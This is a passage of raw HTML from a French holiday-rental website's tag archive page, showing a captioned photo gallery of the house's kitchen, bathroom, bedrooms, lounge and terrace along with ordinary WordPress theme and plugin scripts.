				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-69ccb47" class="hfe-nav-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/descriptif/" class = "hfe-menu-item">Descriptif</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/tarifs-et-reservation/" class = "hfe-menu-item">Tarifs</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/galerie-photos/" class = "hfe-menu-item">Galerie photos</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/tourisme/" class = "hfe-menu-item">Tourisme</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/loisirs-2/" class = "hfe-menu-item">Loisirs</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/nous-contacter/" class = "hfe-menu-item">Nous contacter</a></li>
<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.gitedemarievigne.fr/" class = "hfe-menu-item">Retour accueil</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-afa4410 e-con-full e-flex e-con e-child" data-id="afa4410" data-element_type="container">
				<div class="elementor-element elementor-element-8a54229 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8a54229" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="120" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342-300x120.png" class="attachment-medium size-medium wp-image-775" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342-300x120.png 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342.png 358w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-0d09c05 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0d09c05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="417" height="205" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS.png" class="attachment-large size-large wp-image-774" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS.png 417w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS-300x147.png 300w" sizes="(max-width: 417px) 100vw, 417px" />													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-681dfb8 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="681dfb8" data-element_type="container">
				<div class="elementor-element elementor-element-4b58a3e elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4b58a3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="672" height="448" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1024x683.jpg" class="attachment-large size-large wp-image-694" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1024x683.jpg 1024w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-768x512.jpg 768w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-1536x1024.jpg 1536w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/IMG_8712-2048x1365.jpg 2048w" sizes="(max-width: 672px) 100vw, 672px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d989b97 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="d989b97" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="120" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342-300x120.png" class="attachment-medium size-medium wp-image-775" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342-300x120.png 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/Capture-decran-2024-06-14-185342.png 358w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d4af428 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="d4af428" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="417" height="205" src="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS.png" class="attachment-full size-full wp-image-774" alt="" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS.png 417w, https://www.gitedemarievigne.fr/wp-content/uploads/2024/06/3-EPIS-300x147.png 300w" sizes="(max-width: 417px) 100vw, 417px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c2f785 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3c2f785" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-31e446f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="31e446f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La Maison de Marie Vigne</h2>		</div>
				</div>
					</div>
				</div>
				</div>
		</div>


	<div id="content-wrapper" class="boxed-width">

		<div class="row">

			<div id="content" class="col-md-9">

			
			<header >
				<h1>Tag Archives: chambres</h1>

							</header><!-- .archive-header -->

			
<article id="post-146" class="post-146 post type-post status-publish format-gallery hentry category-photos tag-chambres tag-cuisine tag-interieur tag-salle-de-bains tag-salon post_format-post-format-gallery">
	

	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.gitedemarievigne.fr/visite-de-linterieur-de-la-maison-de-marie-vigne/" rel="bookmark">Visite de l&rsquo;intérieur de la maison de Marie Vigne</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="https://www.gitedemarievigne.fr/type/gallery/"><i class="icon-th"></i>   </a>
			</span>

			<span class="entry-date"><a href="https://www.gitedemarievigne.fr/visite-de-linterieur-de-la-maison-de-marie-vigne/" rel="bookmark"> <i class="icon-calendar"></i>    <time class="entry-date" datetime="2018-01-13T14:58:42+00:00">13 janvier 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.gitedemarievigne.fr/author/marie46/" rel="author"> <i class="icon-user"></i>    Marie46</a></span></span>
			
					</div><!-- .entry-meta -->
		
		
	</header><!-- .entry-header -->

	<div>
		<figure id="attachment_43" aria-describedby="caption-attachment-43" style="width: 300px" class="wp-caption alignnone"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1040204.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-43" src="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1040204-300x225.jpg" alt="1- cuisine salle à manger" width="300" height="225" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1040204-300x225.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1040204-1024x768.jpg 1024w, https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1040204.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-43" class="wp-caption-text">1- cuisine salle à manger</figcaption></figure>
<figure id="attachment_152" aria-describedby="caption-attachment-152" style="width: 300px" class="wp-caption alignnone"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/P1020982.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-152" src="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/P1020982-300x225.jpg" alt="2 - cuisine équipée" width="300" height="225" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/P1020982-300x225.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/P1020982-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-152" class="wp-caption-text">2 &#8211; cuisine équipée</figcaption></figure>
<figure id="attachment_69" aria-describedby="caption-attachment-69" style="width: 300px" class="wp-caption alignnone"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1020986.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-69" src="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1020986-300x225.jpg" alt="3 - salle de bain rez de chaussé" width="300" height="225" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1020986-300x225.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2016/07/P1020986-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-69" class="wp-caption-text">3 &#8211; salle de bain rez de chaussé</figcaption></figure>
<figure id="attachment_138" aria-describedby="caption-attachment-138" style="width: 300px" class="wp-caption alignnone"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/20170520_153449.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-138" src="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/20170520_153449-300x225.jpg" alt="chambre gd lit 160 au rez de chaussée" width="300" height="225" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/20170520_153449-300x225.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/20170520_153449-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-138" class="wp-caption-text">4- chambre grand lit 160 au rez de chaussée</figcaption></figure>
<figure id="attachment_130" aria-describedby="caption-attachment-130" style="width: 300px" class="wp-caption alignnone"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-1.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-130" src="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-1-300x200.jpg" alt="5 - salon à l'étage" width="300" height="200" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-1-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-130" class="wp-caption-text">5 &#8211; salon à l&rsquo;étage</figcaption></figure>
<figure id="attachment_131" aria-describedby="caption-attachment-131" style="width: 300px" class="wp-caption alignnone"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-2.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-131" src="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-2-300x297.jpg" alt="5 - salon étage" width="300" height="297" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-2-300x297.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-2-150x150.jpg 150w, https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/salon-2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-131" class="wp-caption-text">5 &#8211; salon étage</figcaption></figure>
<figure id="attachment_132" aria-describedby="caption-attachment-132" style="width: 300px" class="wp-caption alignnone"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/chambre-etage.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-132" src="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/chambre-etage-300x200.jpg" alt="6 - chambre à l'étage" width="300" height="200" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/chambre-etage-300x200.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/chambre-etage.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-132" class="wp-caption-text">6 &#8211; chambre à l&rsquo;étage</figcaption></figure>
<figure id="attachment_160" aria-describedby="caption-attachment-160" style="width: 300px" class="wp-caption alignnone"><a href="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/terrasse.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-160" src="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/terrasse-300x225.jpg" alt="7 - terrasse à l'étage" width="300" height="225" srcset="https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/terrasse-300x225.jpg 300w, https://www.gitedemarievigne.fr/wp-content/uploads/2018/01/terrasse.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-160" class="wp-caption-text">7 &#8211; terrasse à l&rsquo;étage</figcaption></figure>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer><span class="tags-span"><i class="icon-tags"></i> <a href="https://www.gitedemarievigne.fr/EURO2016/chambres/" rel="tag">chambres</a>-<a href="https://www.gitedemarievigne.fr/EURO2016/cuisine/" rel="tag">cuisine</a>-<a href="https://www.gitedemarievigne.fr/EURO2016/interieur/" rel="tag">intérieur</a>-<a href="https://www.gitedemarievigne.fr/EURO2016/salle-de-bains/" rel="tag">salle de bains</a>-<a href="https://www.gitedemarievigne.fr/EURO2016/salon/" rel="tag">salon</a></span></footer></article><!-- #post-## -->
<div class='pagination'></div>		</div><!-- #content -->



<div id="secondary" class="col-md-3">

		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Blog</h1>
		<ul>
											<li>
					<a href="https://www.gitedemarievigne.fr/avis-clients-2023/">avis clients 2023</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/remise-exceptionnelle-sur-le-mois-de-juillet/">Remise exceptionnelle sur le mois de juillet</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/mais-pourquoi-une-remise-de-50-sur-la-2e-semaine/">Mais pourquoi une remise de 50 % sur la 2e semaine ?</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/un-chat-qui-a-eu-beaucoup-de-chance/">Un chat qui a eu beaucoup de chance</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/extraits-du-livre-dor-2021/">Extraits du livre d&rsquo;or 2021</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1><form action="https://www.gitedemarievigne.fr" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="5">Actualités</option>
	<option class="level-0" value="9">Avis clients</option>
	<option class="level-0" value="8">Du nouveau dans la maison de Marie Vigne</option>
	<option class="level-0" value="11">Galerie photos</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="6">Promenades et découvertes</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Mots clés</h1><div class="tagcloud"><a href="https://www.gitedemarievigne.fr/EURO2016/authenticite/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 16.75pt;" aria-label="authenticité (3 éléments)">authenticité</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/avis-client/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 8pt;" aria-label="avis client (1 élément)">avis client</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/avis-clients/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 8pt;" aria-label="avis clients (1 élément)">avis clients</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/ballades/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="ballades (1 élément)">ballades</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/cabecous/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 8pt;" aria-label="cabécous (1 élément)">cabécous</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/chambres/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 8pt;" aria-label="chambres (1 élément)">chambres</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/cuisine/" class="tag-cloud-link tag-link-30 tag-link-position-7" style="font-size: 8pt;" aria-label="cuisine (1 élément)">cuisine</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/curisosite-lot/" class="tag-cloud-link tag-link-39 tag-link-position-8" style="font-size: 8pt;" aria-label="curisosité lot (1 élément)">curisosité lot</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/exterieur/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 8pt;" aria-label="extérieur (1 élément)">extérieur</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/interieur/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 8pt;" aria-label="intérieur (1 élément)">intérieur</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/patrimoine/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 8pt;" aria-label="patrimoine (1 élément)">patrimoine</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/phosphatiere/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 8pt;" aria-label="phosphatière (1 élément)">phosphatière</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/produits-locaux/" class="tag-cloud-link tag-link-26 tag-link-position-13" style="font-size: 8pt;" aria-label="produits locaux (1 élément)">produits locaux</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/salle-de-bains/" class="tag-cloud-link tag-link-33 tag-link-position-14" style="font-size: 8pt;" aria-label="salle de bains (1 élément)">salle de bains</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/salon/" class="tag-cloud-link tag-link-32 tag-link-position-15" style="font-size: 8pt;" aria-label="salon (1 élément)">salon</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/tourisme-lot/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 8pt;" aria-label="tourisme lot (1 élément)">tourisme lot</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/temoignage/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 16.75pt;" aria-label="témoignage (3 éléments)">témoignage</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/temoignages/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 22pt;" aria-label="témoignages (5 éléments)">témoignages</a>
<a href="https://www.gitedemarievigne.fr/EURO2016/visite/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 8pt;" aria-label="visite (1 élément)">visite</a></div>
</aside>	
	
</div><!-- #secondary-left -->


	</div><!-- .row -->

</div><!-- #content-wrapper -->


		 	
		</div><!-- #main -->

		<div id="footer-container">


				<div id="footer" >

					
<div id="supplementary">
	<div id="footer-sidebar" role="complementary">
		
		<aside id="recent-posts-10" class="widget widget_recent_entries">
		<h1 class="widget-title">Blog</h1>
		<ul>
											<li>
					<a href="https://www.gitedemarievigne.fr/avis-clients-2023/">avis clients 2023</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/remise-exceptionnelle-sur-le-mois-de-juillet/">Remise exceptionnelle sur le mois de juillet</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/mais-pourquoi-une-remise-de-50-sur-la-2e-semaine/">Mais pourquoi une remise de 50 % sur la 2e semaine ?</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/un-chat-qui-a-eu-beaucoup-de-chance/">Un chat qui a eu beaucoup de chance</a>
									</li>
											<li>
					<a href="https://www.gitedemarievigne.fr/extraits-du-livre-dor-2021/">Extraits du livre d&rsquo;or 2021</a>
									</li>
					</ul>

		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

				
				</div><!-- #footer -->

		</div><!-- #footer-container -->

		<div id="site-info-container">
			<div id="site-info" >		

						Liquid Blank Theme By <a href='http://www.kozmikinc.com'>Kozmik</a>. Proudly powered by <a href='http://www.wordpress.org'>WordPress</a>			</div><!-- .site-info -->
		</div>
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/liquid-blank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gitedemarievigne.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/js/functions.js?ver=6.9" id="liquidblank-scriptX-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/css/bootstrap/js/bootstrap.min.js?ver=6.9" id="liquidblank-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/js/retina.min.js?ver=6.9" id="liquidblank-retina-js-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.37" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 